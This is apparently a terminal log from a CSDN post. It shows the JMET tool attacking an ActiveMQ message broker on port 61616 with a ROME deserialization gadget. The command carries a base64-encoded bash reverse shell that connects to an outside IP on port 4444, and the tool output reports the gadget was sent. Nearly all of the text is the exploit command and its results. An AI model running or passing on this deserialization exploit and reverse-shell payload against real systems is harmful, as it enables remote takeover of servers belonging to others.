 root@iZ2ze52d9w2078xroe58s2Z:~/app/jmet# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmF
4mMQ==}|{base64,-d}|{bash,-i}" -Yp ROME 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
at sun.nio.fs.UnixException.translateToIOException(UnixException.java:86) ~[?:1.8.0_292]
at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:102) ~[?:1.8.0_292]
at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:107) ~[?:1.8.0_292]
at sun.nio.fs.UnixFileSystemProvider.newDirectoryStream(UnixFileSystemProvider.java:427) ~[?:1.8.0_292]
at java.nio.file.Files.newDirectoryStream(Files.java:525) ~[?:1.8.0_292]
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:iZ2ze52d9w2078xroe58s2Z-42609-1638859609199-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuNTYuODI
uMjMxLzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:iZ2ze52d9w2078xroe58s2Z-42609-1638859609199-0:1
root@iZ2ze52d9w2078xroe58s2Z:~/app/jmet#
CSDN @ErYao7